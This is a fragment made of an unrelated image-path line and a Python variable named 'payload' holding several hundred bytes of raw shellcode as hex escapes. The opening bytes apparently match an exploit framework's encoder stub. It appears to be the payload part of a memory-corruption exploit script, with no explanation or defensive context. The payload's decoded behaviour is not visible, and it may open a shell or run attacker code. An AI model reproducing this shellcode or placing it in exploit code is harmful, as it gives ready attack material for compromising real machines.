 payload = ("\xbe\x20\x12\xa6\x13\xda\xdd\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x31\x73\x12\x83\xeb\xfc\x03\x53\x1c\x44\xe6\x6f"
"\xc8\x0a\x09\x8f\x09\x6b\x83\x6a\x38\xab\xf7\xff\x6b\x1b"
"\x73\xad\x87\xd0\xd1\x45\x13\x94\xfd\x6a\x94\x13\xd8\x45"
"\x25\x0f\x18\xc4\xa5\x52\x4d\x26\x97\x9c\x80\x27\xd0\xc1"
"\x69\x75\x89\x8e\xdc\x69\xbe\xdb\xdc\x02\x8c\xca\x64\xf7"
"\x45\xec\x45\xa6\xde\xb7\x45\x49\x32\xcc\xcf\x51\x57\xe9"
"\x86\xea\xa3\x85\x18\x3a\xfa\x66\xb6\x03\x32\x95\xc6\x44"
"\xf5\x46\xbd\xbc\x05\xfa\xc6\x7b\x77\x20\x42\x9f\xdf\xa3"
"\xf4\x7b\xe1\x60\x62\x08\xed\xcd\xe0\x56\xf2\xd0\x25\xed"
"\x0e\x58\xc8\x21\x87\x1a\xef\xe5\xc3\xf9\x8e\xbc\xa9\xac"
"\xaf\xde\x11\x10\x0a\x95\xbc\x45\x27\xf4\xa8\xaa\x0a\x06"
"\x29\xa5\x1d\x75\x1b\x6a\xb6\x11\x17\xe3\x10\xe6\x58\xde"
"\xe5\x78\xa7\xe1\x15\x51\x6c\xb5\x45\xc9\x45\xb6\x0d\x09"
"\x69\x63\x81\x59\xc5\xdc\x62\x09\xa5\x8c\x0a\x43\x2a\xf2"
"\x2b\x6c\xe0\x9b\xc6\x97\x63\xae\x1e\xbd\x25\xc6\x1c\xc1"
"\xea\x3f\xa8\x27\x86\x2f\xfc\xf0\x3f\xc9\xa5\x8a\xde\x16"
"\x70\xf7\xe1\x9d\x77\x08\xaf\x55\xfd\x1a\x58\x96\x48\x40"
"\xcf\xa9\x66\xec\x93\x38\xed\xec\xda\x20\xba\xbb\x8b\x97"
"\xb3\x29\x26\x81\x6d\x4f\xbb\x57\x55\xcb\x60\xa4\x58\xd2"
"\xe5\x90\x7e\xc4\x33\x18\x3b\xb0\xeb\x4f\x95\x6e\x4a\x26"
"\x57\xd8\x04\x95\x31\x8c\xd1\xd5\x81\xca\xdd\x33\x74\x32"
"\x6f\xea\xc1\x4d\x40\x7a\xc6\x36\xbc\x1a\x29\xed\x04\x3a"
"\xc8\x27\x71\xd3\x55\xa2\x38\xbe\x65\x19\x7e\xc7\xe5\xab"
"\xff\x3c\xf5\xde\xfa\x79\xb1\x33\x77\x11\x54\x33\x24\x12"
"\x7d")